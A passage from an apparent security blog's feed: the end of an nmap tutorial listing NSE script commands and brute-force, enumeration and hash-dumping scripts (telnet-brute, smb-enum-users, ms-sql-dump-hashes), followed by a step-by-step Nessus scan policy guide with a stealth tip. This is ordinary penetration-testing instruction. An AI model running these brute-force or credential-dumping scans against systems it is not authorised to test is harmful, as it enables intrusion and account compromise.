0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# locate *.nse | grep telnet\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERunning Scripts:\u003C\/h4\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -p23 10.0.0.1 --script telnet-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sU -p53 10.0.0.1 --script \"dns_*\"\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC -vvv\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help smb-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap 192.168.1.221 -p443 --script ssh* -sV\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ESome Handy Scripts\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E*-brute.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EDictionary or brute force attack to the server\u003C\/li\u003E\u003Cli\u003E*-info.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EInformation about service\u003C\/li\u003E\u003Cli\u003Edns-recursion\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows recursion\u003C\/li\u003E\u003Cli\u003Edns-zone-transfer\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows zone transfer\u003C\/li\u003E\u003Cli\u003Ehttp-slowloris-check\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Check if webserver is vulnerable by slowloris\u003C\/li\u003E\u003Cli\u003Ems-sql-info\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EMSSQL instance version and configuration\u003C\/li\u003E\u003Cli\u003Ems-sql-dump-hashes\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EPassword hashes for MSSQL service\u003C\/li\u003E\u003Cli\u003Enbstat\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\t\u003C\/span\u003ENetbios name and MAC address\u003C\/li\u003E\u003Cli\u003Esmb-enum-users\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EUsers of windows host\u003C\/li\u003E\u003Cli\u003Esmb-enum-shares\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESharing of windows hosts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESome Dictionary or brute force attack scrips:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eftp-brute\u003C\/li\u003E\u003Cli\u003Eftp-anon\u003C\/li\u003E\u003Cli\u003Ems-sql-brute\u003C\/li\u003E\u003Cli\u003Eoracle-sid-brute\u003C\/li\u003E\u003Cli\u003Esnmp-brute\u003C\/li\u003E\u003Cli\u003Etelnet-brute\u003C\/li\u003E\u003Cli\u003Evmauthd-brute\u003C\/li\u003E\u003Cli\u003Evnc-brute\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1045412964460249647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html","title":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s72-c\/nmap-admincool.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6733108671607738256"},"published":{"$t":"2021-03-25T18:37:00.003-07:00"},"updated":{"$t":"2021-03-25T18:37:33.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies\u0026nbsp;\u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Einterface, Click Policies on the left side. Click on\u0026nbsp;\u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter\u0026nbsp;\u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;of your Policy, then go to\u0026nbsp;\u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within\u0026nbsp;\u003Cb\u003E\u003Ci\u003ENmap\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Ewe can close the\u0026nbsp;\u003Cb\u003EPing Scan\u003C\/b\u003E\u0026nbsp;because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how many ports\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Ewill scan, analyze\u0026nbsp;\u003Cb\u003ENessus Services\u003C\/b\u003E\u0026nbsp;file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd\u0026nbsp;\u003Cb\u003E1-65535\u003C\/b\u003E\u0026nbsp;in the\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan\u0026nbsp;\u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select\u0026nbsp;\u003Cb\u003ETCP\u0026nbsp;\u003C\/b\u003Eand or\u0026nbsp;\u003Cb\u003EUDP\u0026nbsp;\u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to\u0026nbsp;\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E\u0026nbsp;are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of\u0026nbsp;\u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\u0026nbsp;\u003Cb\u003EDenial of Service\u003C\/b\u003E\u0026nbsp;under\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click\u0026nbsp;\u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 